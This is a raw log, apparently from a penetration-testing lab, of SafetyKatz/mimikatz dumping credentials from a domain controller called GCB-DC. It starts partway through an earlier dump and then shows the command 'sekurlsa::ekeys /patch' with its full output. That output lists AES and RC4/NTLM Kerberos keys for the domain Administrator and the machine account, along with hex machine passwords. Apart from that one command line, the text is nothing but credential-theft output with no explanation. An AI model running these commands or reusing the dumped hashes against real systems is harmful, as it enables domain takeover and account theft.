ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2/15/2024 3:53:22 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : mimikatz(commandline) # exit
sekurlsa::ekeys
.\SafetyKatz.exe "privilege::debug" "sekurlsa::ekeys /patch" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::ekeys /patch Authentication Id : 0 ; 402261267 (00000000:17fa0513) Session : Interactive from 0 User Name : administrator Domain : GCB Logon Server : GCB-DC Logon Time : 5/27/2025 11:30:02 AM SID : S-1-5-21-2781415573-3701854478-2406986946-500 * Username : administrator * Domain : GCB.LOCAL * Password : (null) * Key List : aes256_hmac f6274b069182356199da391d6ea6a5db5b36398adbd0c93636833bab6fd58f30 rc4_hmac_nt f1498c1d1a036c796d0093b2eeae02e2 rc4_hmac_old f1498c1d1a036c796d0093b2eeae02e2 rc4_md4 f1498c1d1a036c796d0093b2eeae02e2 rc4_hmac_nt_exp f1498c1d1a036c796d0093b2eeae02e2 rc4_hmac_old_exp f1498c1d1a036c796d0093b2eeae02e2 Authentication Id : 0 ; 660515 (00000000:000a1423) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-90-0-2 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 31251 (00000000:00007a13) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-0 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 701409 (00000000:000ab3e1) Session : RemoteInteractive from 2 User Name : Administrator Domain : GCB Logon Server : GCB-DC Logon Time : 2/15/2024 4:02:07 AM SID : S-1-5-21-2781415573-3701854478-2406986946-500 * Username : Administrator * Domain : GCB.LOCAL * Password : (null) * Key List : aes256_hmac f6274b069182356199da391d6ea6a5db5b36398adbd0c93636833bab6fd58f30 rc4_hmac_nt f1498c1d1a036c796d0093b2eeae02e2 rc4_hmac_old f1498c1d1a036c796d0093b2eeae02e2 rc4_md4 f1498c1d1a036c796d0093b2eeae02e2 rc4_hmac_nt_exp f1498c1d1a036c796d0093b2eeae02e2 rc4_hmac_old_exp f1498c1d1a036c796d0093b2eeae02e2 Authentication Id : 0 ; 31432 (00000000:00007ac8) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-0 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 31316 (00000000:00007a54) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-1 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : GCB-DC$ Domain : GCB Logon Server : (null) Logon Time : 2/15/2024 3:53:15 AM SID : S-1-5-18 * Username : gcb-dc$ * Domain : GCB.LOCAL * Password : (null) * Key List : aes256_hmac 8a6a99f3068eb03ec368737826a634a14dedfe39617cfddc1fe71aed671cca11 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 658047 (00000000:000a0a7f) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-96-0-2 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 49387 (00000000:0000c0eb) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 3:53:21 AM SID : S-1-5-90-0-1 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 49335 (00000000:0000c0b7) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 3:53:21 AM SID : S-1-5-90-0-1 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : GCB-DC$ Domain : GCB Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-20 * Username : gcb-dc$ * Domain : GCB.LOCAL * Password : (null) * Key List : aes256_hmac 8a6a99f3068eb03ec368737826a634a14dedfe39617cfddc1fe71aed671cca11 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 31433 (00000000:00007ac9) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 3:53:20 AM SID : S-1-5-96-0-1 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 660773 (00000000:000a1525) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-90-0-2 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e Authentication Id : 0 ; 658096 (00000000:000a0ab0) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 4:01:53 AM SID : S-1-5-96-0-2 * Username : GCB-DC$ * Domain : gcb.local * Password : 20 78 0c 92 9c 4e c6 d2 e5 e5 7f 10 56 d2 ab 3c 37 96 7e 9b d5 80 76 38 3f 7c 44 e4 fd 90 01 0c ca 1f 66 68 b4 c3 b0 79 27 21 9e b0 80 9c f3 b9 4e b9 af 7f c1 04 8a e8 f0 8d 1b fe a9 b2 10 7d 5a ce 5c 0e 7a 13 40 fb 64 16 0f 26 48 29 11 61 fa 5e ff ae 67 1b 72 eb ed 50 c4 a6 de c6 62 aa 77 21 7d a4 0f 68 6f 47 83 a6 1c e8 b6 95 d2 75 f6 3b 32 b0 76 ad c2 ed f6 2f c6 19 e5 a0 fc d2 9c 01 77 f9 70 22 6f 21 ff 5c 23 88 eb 9b f8 39 c6 e4 97 93 67 4f 0e db 16 7a c9 70 6b 51 23 49 b0 b5 30 52 36 8c c6 22 03 2f a2 44 90 cb f8 42 35 94 79 1e 8b f5 28 d3 e3 d2 c9 2d cd 4e fb e5 86 d0 3b 63 4a 68 99 38 c7 03 80 f7 0d 0b c9 b9 9f aa 36 eb d5 80 18 bd 4b cf 97 34 a6 31 f4 59 8a 94 c2 ba 01 ed 97 5e 56 4a 33 c4 aa d1 3c 56 * Key List : aes256_hmac 932a78766f0dbde584240cd7cdc0f95cbad2949da33596fefdbe2330b6f38244 aes128_hmac 40ccd1e8dd9cca45020a0046d5cf39f4 rc4_hmac_nt 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old 62117bcbfd74006c9c5070162d7d177e rc4_md4 62117bcbfd74006c9c5070162d7d177e rc4_hmac_nt_exp 62117bcbfd74006c9c5070162d7d177e rc4_hmac_old_exp 62117bcbfd74006c9c5070162d7d177e mimikatz(commandline) # exit